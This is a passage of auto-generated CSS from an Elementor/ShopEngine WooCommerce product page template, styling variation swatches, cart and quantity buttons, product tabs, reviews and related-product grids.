Sans-serif;font-size:14px;font-weight:500;text-transform:uppercase;line-height:17px;color:#169543;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41.elementor-align-left .shopengine-swatches .stock{text-align:right;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41.elementor-align-right .shopengine-swatches .stock{text-align:left;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches table.variations{text-align:left;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41.elementor-align-right .shopengine-swatches table.variations{text-align:left;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41.elementor-align-left .shopengine-swatches table.variations{text-align:right;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .single_variation_wrap{text-align:left;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41.elementor-align-right .shopengine-swatches .single_variation_wrap{text-align:left;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41.elementor-align-left .shopengine-swatches .single_variation_wrap{text-align:right;}.elementor-10665 .elementor-element.elementor-element-030ec41.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .woocommerce-variation-description{display:block;font-size:14px;font-weight:400;line-height:18px;margin:0px 0px 15px 0px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .stock.out-of-stock{color:#EA4335;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .cart  .button{font-family:"Jost", Sans-serif;font-size:15px;font-weight:500;text-transform:uppercase;line-height:18px;border-style:solid;border-color:var( --e-global-color-secondary );border-radius:5px 5px 5px 5px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .cart .button{color:#FFFFFF;background-color:var( --e-global-color-secondary );border-width:1px 1px 1px 1px;padding:12px 25px 12px 25px;margin:0px 10px 0px 0px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .cart .button:hover{color:var( --e-global-color-accent );}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .cart  .button:hover{background-color:var( --e-global-color-bf9823f );border-color:var( --e-global-color-accent );}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .cart .button{border-width:1px 1px 1px 1px;padding:12px 25px 12px 25px;margin:0px 0px 0px 10px;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .cart  .button{border-radius:5px 5px 5px 5px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity .qty{font-size:16px;font-weight:500;letter-spacing:0.5px;color:var( --e-global-color-accent );background:#FFFFFF;padding:10px 0px 10px 0px;border-style:solid;border-color:var( --e-global-color-accent );}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity .qty{padding:10px 0px 10px 0px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap button{border-style:solid;border-color:var( --e-global-color-accent );}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.default .quantity .qty{border-width:1px 1px 1px 1px;border-radius:5px 5px 5px 5px;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.default .quantity .qty{border-width:1px 1px 1px 1px;border-radius:5px 5px 5px 5px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.both .quantity .qty{border-width:1px 0 1px 0;border-radius:0;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.both .minus{border-width:1px 1px 1px 1px;border-radius:5px 0 0 5px;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.both .minus{border-width:1px 1px 1px 1px;border-radius:5px 5px 0 0;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.both .plus{border-width:1px 1px 1px 1px;border-radius:0 5px 5px 0;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.both .plus{border-width:1px 1px 1px 1px;border-radius:0 0 5px 5px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.before .quantity .qty{border-width:1px 1px 1px 0;border-radius:0 5px 5px 0;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.before .quantity .qty{border-width:1px 0 1px 1px;border-radius:0 0 5px 5px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.before .plus{border-width:1px 1px 0 1px;border-radius:5px 0 0 0;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.before .plus{border-width:1px 1px 0 1px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.before .minus{border-width:1px 1px 1px 1px;border-radius:0 0 0 5px;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.before .minus{border-width:1px 1px 1px 1px;border-radius:0 5px 0 0;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.after .quantity .qty{border-width:1px 0 1px 1px;border-radius:5px 0 0 5px;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.after .quantity .qty{border-width:1px 1px 1px 0;border-radius:5px 5px 0 0;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.after .plus{border-width:1px 1px 0 1px;border-radius:0 5px 0 0;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.after .plus{border-width:1px 1px 0 1px;border-radius:0 0 0 5px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.after .minus{border-width:1px 1px 1px 1px;border-radius:0 0 5px 0;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.after .minus{border-width:1px 1px 1px 1px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap{margin:0px 10px 0px 0px;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap{margin:0px 0px 0px 10px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .variations label, .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .variations select{font-size:14px;font-weight:500;line-height:18px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .variations td.label, .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .variations th.label{color:#101010;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .variations td.select, .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .variations th.select{color:#101010;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .variations tr{flex-direction:row;margin:0px 0px 15px 0px;gap:15px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .variations td.label{width:60px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .variations td.value{width:100%;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .woocommerce-variation-description p{color:#666666;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .woocommerce-variation-description{margin:0px 0px 15px 0px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches :is(.price, .price del, .price ins ){font-size:18px;font-weight:700;line-height:24px;color:#101010;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .price ins .amount{background:transparent;color:#101010;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine-badge{color:#FFFFFF;background:#EA4335;font-size:12px;line-height:20px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .woocommerce-variation-price{margin:0px 0px 15px 0px;display:block;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .woocommerce-variation-price{margin:0px 0px 15px 0px;display:block;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .variations tr{margin:0px 0px 15px 0px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .variations{margin:0px 0px 15px 0px;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .variations{margin:0px 0px 15px 0px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .variations select{color:#101010;border-style:solid;border-width:2px 2px 2px 2px;border-color:#F2F2F2;border-radius:0px 0px 0px 0px;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .variations select{border-width:2px 2px 2px 2px;border-radius:0px 0px 0px 0px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine_swatches .swatch.swatch_color{width:30px;height:30px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine_swatches .swatch_color{border-radius:100px;border-style:solid;border-width:2px 2px 2px 2px;border-color:#F2F2F2;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine_swatches .swatch_color{border-width:2px 2px 2px 2px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine_swatches .swatch_color.selected{border-color:#101010;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine_swatches .swatch.swatch_image{width:30px;height:30px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine_swatches .swatch_image{border-radius:100px;border-style:solid;border-width:2px 2px 2px 2px;border-color:#F2F2F2;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine_swatches .swatch_image{border-width:2px 2px 2px 2px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine_swatches .swatch_image.selected{border-color:#101010;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine_swatches .swatch.swatch_label{min-width:30px;min-height:30px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine_swatches .swatch_label{border-radius:5px;border-style:solid;border-width:2px 2px 2px 2px;border-color:#F2F2F2;color:#272626 !important;background-color:#f1f1f1 !important;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine_swatches .swatch_label{border-width:2px 2px 2px 2px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine_swatches .swatch_label.selected{border-color:#101010;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine-wishlist.badge{font-size:15px;color:var( --e-global-color-secondary );background:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-accent );border-radius:5px 5px 5px 5px;padding:12px 25px 12px 25px;margin:0px 10px 0px 0px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches :is(.shopengine-wishlist.badge.active,.shopengine-wishlist.badge:hover){color:var( --e-global-color-bf9823f );background:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine-wishlist.badge{border-width:1px 1px 1px 1px;border-radius:5px 5px 5px 5px;padding:12px 25px 12px 25px;margin:0px 0px 0px 10px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine-comparison.badge{font-size:15px;color:var( --e-global-color-secondary );background:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-accent );border-radius:5px 5px 5px 5px;padding:12px 25px 12px 25px;margin:0px 10px 0px 0px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches :is(.shopengine-comparison.badge.active, .shopengine-comparison.badge:hover){color:#FFFFFF;background:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine-comparison.badge{border-width:1px 1px 1px 1px;border-radius:5px 5px 5px 5px;padding:12px 25px 12px 25px;margin:0px 0px 0px 10px;}.elementor-10665 .elementor-element.elementor-element-b76afcf.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10665 .elementor-element.elementor-element-b76afcf .shopengine-product-meta .sku_wrapper{display:block;}.elementor-10665 .elementor-element.elementor-element-b76afcf.shopengine-layout-inline .shopengine-product-meta .sku_wrapper{display:inline-block;}.elementor-10665 .elementor-element.elementor-element-b76afcf .shopengine-product-meta .posted_in{display:block;}.elementor-10665 .elementor-element.elementor-element-b76afcf.shopengine-layout-inline .shopengine-product-meta .posted_in{display:inline-block;}.elementor-10665 .elementor-element.elementor-element-b76afcf .shopengine-product-meta .products-page-cats{display:block;}.elementor-10665 .elementor-element.elementor-element-b76afcf.shopengine-layout-inline .shopengine-product-meta  .products-page-cats{display:inline-block;}.elementor-10665 .elementor-element.elementor-element-b76afcf .shopengine-product-meta .product_meta :is(.sku_wrapper, .posted_in, .tagged_as){padding:0px 0px 8px 0px;color:var( --e-global-color-primary );}.rtl .elementor-10665 .elementor-element.elementor-element-b76afcf .shopengine-product-meta .product_meta :is(.sku_wrapper, .posted_in, .tagged_as){padding:0px 0px 8px 0px;}.elementor-10665 .elementor-element.elementor-element-b76afcf .shopengine-product-meta .product_meta :is(a, span, .sku_wrapper, .posted_in, .tagged_as){font-size:17px;font-weight:500;line-height:17px;}.elementor-10665 .elementor-element.elementor-element-b76afcf .shopengine-product-meta .product_meta :is(.sku, .posted_in a, .tagged_as a){color:var( --e-global-color-secondary );font-size:13px;font-weight:400;line-height:17px;}.elementor-10665 .elementor-element.elementor-element-b76afcf .shopengine-product-meta .product_meta :is(.posted_in a, .tagged_as a):hover{color:#101010;}.elementor-10665 .elementor-element.elementor-element-b76afcf{font-family:"Jost", Sans-serif;}.elementor-10665 .elementor-element.elementor-element-dc041e3.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10665 .elementor-element.elementor-element-dc041e3 .shopengine-return-to-shop .button{font-family:"Jost", Sans-serif;font-size:15px;font-weight:600;color:#ffffff !important;background-color:var( --e-global-color-primary );border-style:solid !important;border-width:1px 1px 1px 1px !important;border-radius:3px 3px 3px 3px !important;padding:9px 18px 9px 18px;}.rtl .elementor-10665 .elementor-element.elementor-element-dc041e3 .shopengine-return-to-shop .button{border-width:1px 1px 1px 1px !important;border-radius:3px 3px 3px 3px !important;padding:9px 18px 9px 18px;}.elementor-10665 .elementor-element.elementor-element-dc041e3 .shopengine-return-to-shop .button:hover{color:#ffffff  !important;background-color:#000000 !important;border-style:solid !important;border-width:1px 1px 1px 1px !important;}.rtl .elementor-10665 .elementor-element.elementor-element-dc041e3 .shopengine-return-to-shop .button:hover{border-width:1px 1px 1px 1px !important;}.elementor-10665 .elementor-element.elementor-element-7b94552.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10665 .elementor-element.elementor-element-ec7a1d5{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #review_form #respond .comment-form .form-submit{text-align:left !important;}.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd.tabs-submit-btn-align-left div.shopengine-product-tabs #review_form #respond .comment-form .form-submit{text-align:right !important;}.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd.tabs-submit-btn-align-right div.shopengine-product-tabs #review_form #respond .comment-form .form-submit{text-align:left !important;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #review_form #respond .comment-form .form-submit input#submit{float:none;font-size:15px;font-weight:500;line-height:19px;color:#fff !important;background-color:#3A3A3A !important;border-style:solid;border-width:1px 1px 1px 1px;border-color:#3A3A3A;border-radius:3px 3px 3px 3px !important;padding:10px 25px 10px 25px !important;}.elementor-10665 .elementor-element.elementor-element-8e691fd.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10665 .elementor-element.elementor-element-8e691fd .woocommerce-tabs ul.tabs li a{font-size:18px;font-weight:600;line-height:22px;color:var( --e-global-color-secondary );padding:0px 0px 0px 0px !important;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs div.woocommerce-tabs .wc-tabs li a{border-style:solid !important;border-width:0px 0px 0px 0px !important;border-color:var( --e-global-color-primary );}.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs div.woocommerce-tabs .wc-tabs li a{border-width:0px 0px 0px 0px !important;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs div.woocommerce-tabs .wc-tabs .shopengine-tabs-line{border-color:var( --e-global-color-primary );}.elementor-10665 .elementor-element.elementor-element-8e691fd  div.shopengine-product-tabs div.woocommerce-tabs .wc-tabs .shopengine-tabs-line{width:30px !important;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs .wc-tabs .shopengine-tabs-line{border-width:3px 0px 3px 0px;}.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs .wc-tabs .shopengine-tabs-line{border-width:3px 0px 3px 0px;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs div.woocommerce-tabs .wc-tabs .shopengine-tabs-line{height:calc(100% + 3px + 3px);top:-3px;}.elementor-10665 .elementor-element.elementor-element-8e691fd .woocommerce-tabs ul.tabs li:not(:last-child) a{margin-right:25px;}.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd .woocommerce-tabs ul.tabs li:not(:last-child) a{margin-left:25px;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs div.woocommerce-tabs .wc-tabs{border-style:solid !important;border-color:#DE7F84 !important;}.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd .woocommerce-tabs ul.tabs li a{padding:0px 0px 0px 0px !important;}.elementor-10665 .elementor-element.elementor-element-8e691fd .woocommerce-tabs ul.tabs{padding:25px 0px 25px 0px !important;margin:0;}.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd .woocommerce-tabs ul.tabs{padding:25px 0px 25px 0px !important;margin:0;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs .woocommerce-Tabs-panel > h2:first-child,
					.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs .woocommerce-Tabs-panel .comment-reply-title{display:block !important;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs .woocommerce-Tabs-panel > h2:first-child,
					.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs .woocommerce-Tabs-panel .woocommerce-Reviews-title{color:var( --e-global-color-primary );padding:0px 0px 20px 0px !important;}.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs .woocommerce-Tabs-panel > h2:first-child,
					.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs .woocommerce-Tabs-panel .woocommerce-Reviews-title{padding:0px 0px 20px 0px !important;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs .woocommerce-Tabs-panel{padding:25px 0px 25px 0px !important;margin:0;}.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs .woocommerce-Tabs-panel{padding:25px 0px 25px 0px !important;margin:0;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs tr :is(td, th, p){font-size:16px;font-weight:400;line-height:19px;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs table tr:not(:last-child){border-color:#f2f2f2;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs tr td{padding:15px 35px 15px 35px;background:#fdfdfd;}.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs tr td{padding:15px 35px 15px 35px;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs tr th{padding:15px 35px 15px 35px;color:#888888;background:#f8f8f8;width:25%;}.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs tr th{padding:15px 35px 15px 35px;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs tr td p{color:#101010;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs .woocommerce-product-attributes-item__value a{color:#000000 !important;text-decoration:none !important;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs .shop_attributes a{color:#000000 !important;text-decoration:none !important;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs .woocommerce-product-attributes-item__value a:hover{color:#0000ff !important;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs .shop_attributes a:hover{color:#0000ff !important;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs #reviews .se-rating-container h2{color:#101010;font-size:14px;font-weight:400;line-height:17px;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs .se-rating-container .se-avg-rating{color:#101010;font-size:48px;font-weight:600;line-height:46px;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs .se-rating-container .se-avg-count{color:#101010;font-size:16px;font-weight:600;line-height:19px;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs .se-rating-container .se-ind-rat span{color:#101010;font-size:14px;font-weight:400;line-height:17px;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs .se-rating-container .se-ind-rat-cont{background:#F5F5F5;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs .se-rating-container .se-ind-rat-cont span{background:#999999;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs #reviews .se-rating-container .se-ind-rat .se-ind-rat-cont{width:150px;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs #reviews .se-rating-container .se-ind-rat :is(.se-ind-rat-cont, .se-ind-rat-cont span){height:10px;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs :is(.woocommerce-Reviews-title, #review_form .comment-reply-title){color:#101010;font-size:18px;font-weight:700;text-transform:uppercase;line-height:22px;letter-spacing:0.1px;margin:0px 0px 30px 0px;padding:0;}.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs :is(.woocommerce-Reviews-title, #review_form .comment-reply-title){margin:0px 0px 30px 0px;padding:0;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews .star-rating{color:#FEC42D;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews .star-rating span{color:#FEC42D;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews .star-rating span::before{color:#FEC42D;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews .star-rating::before{color:#FEC42D;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews p.stars a{color:#FEC42D;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews p.stars.selected a{color:#FEC42D;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews p.stars:hover a{color:#FEC42D;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews p.stars a::before{color:#FEC42D;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews p.stars a.active~a::before{color:#FEC42D;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews .se-rating-container .star-rating span{color:#FEC42D;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews .se-rating-container .star-rating::before{color:#FEC42D;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews .commentlist > li :is(.woocommerce-review__published-date, .description p, .woocommerce-review__author, .woocommerce-review__verified, .woocommerce-review__dash){color:#101010;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews #comments .commentlist li{border-color:#EFEFEF;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs .woocommerce-review__author{font-size:18px;font-weight:700;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews .commentlist > li :is(time, .woocommerce-review__published-date, .woocommerce-review__verified){font-size:14px;font-weight:400;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs .description p{font-size:16px;font-weight:400;line-height:28px;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews #comments .commentlist li:not(:last-child){margin-bottom:35px;padding-bottom:35px;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews #comments .commentlist li:last-child{margin-bottom:35px;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #review_form #respond .comment-form :is(label, .comment-notes){color:#C9C9C9 !important;font-size:14px;font-weight:400;line-height:17px;letter-spacing:0px;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #review_form #respond .comment-form .required{color:#EA4335;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #review_form #respond .comment-form :is(input:not([type=checkbox]), textarea){color:#B4B4B4;font-size:16px;font-weight:600;line-height:19px;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #review_form #respond .comment-form :is(textarea, input:not(.submit)){border-color:#F2F2F2;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #review_form #respond .comment-form :is(textarea:focus, input:focus, .comment-form-cookies-consent input::after){border-color:#505255 !important;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #review_form #respond :is(.comment-form){margin:0;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #review_form #respond .comment-form :is(.comment-notes, .comment-form-rating, .comment-form-comment, .comment-form-author, .comment-form-email, .comment-form-cookies-consent){margin:0 0 15px 0;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #review_form #respond .comment-form :is(textarea, input){border-radius:0px;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #review_form #respond .comment-form :is(textarea, input:not(#wp-comment-cookies-consent, .submit)){padding:10px 10px 10px 10px;}.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #review_form #respond .comment-form :is(textarea, input:not(#wp-comment-cookies-consent, .submit)){padding:10px 10px 10px 10px;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #review_form #respond .comment-form .form-submit input#submit:hover{color:#fff !important;background-color:#101010 !important;border-color:#101010;}.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #review_form #respond .comment-form .form-submit input#submit{border-width:1px 1px 1px 1px;border-radius:3px 3px 3px 3px !important;padding:10px 25px 10px 25px !important;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs{font-family:Poppins;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs :is(a, h2, p, input, tr, th, td, .woocommerce-Tabs-panel, .comment-reply-title){font-family:Poppins;}.elementor-10665 .elementor-element.elementor-element-c813124.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10665 .elementor-element.elementor-element-f6a4a27{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .related :is(.product, .price){text-align:left;justify-content:flex-start;}.rtl .elementor-10665 .elementor-element.elementor-element-2a575bd.elementor-align-left a.woocommerce-LoopProduct-link{text-align:right;}.rtl .elementor-10665 .elementor-element.elementor-element-2a575bd.elementor-align-right a.woocommerce-LoopProduct-link{text-align:left;}.elementor-10665 .elementor-element.elementor-element-2a575bd.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .related .onsale{display:block;left:20px;top:20px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .related .price del{display:inline-block;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .related  .button{display:block;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related ul.products{display:grid;grid-template-columns:repeat(4, 1fr) !important;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related.slider-disabled ul.products{grid-gap:30px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .related .products li a:not(.woocommerce-LoopProduct-link, .add_to_cart_button, .product_type_simple, .product_type_external, .product_type_variable, :last-child){margin-right:10px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .related .products li a:not(.woocommerce-LoopProduct-link, .add_to_cart_button, .product_type_simple, .product_type_external, .product_type_variable){font-size:16px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .onsale{color:#FFFFFF;background-color:var( --e-global-color-secondary );font-size:12px;font-weight:400;line-height:44px;width:44px;height:44px;border-radius:100px;padding:0px 0px 0px 0px;}.rtl .elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .onsale{padding:0px 0px 0px 0px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .related .product img{padding:0px 0px 22px 0px;}.rtl .elementor-10665 .elementor-element.elementor-element-2a575bd 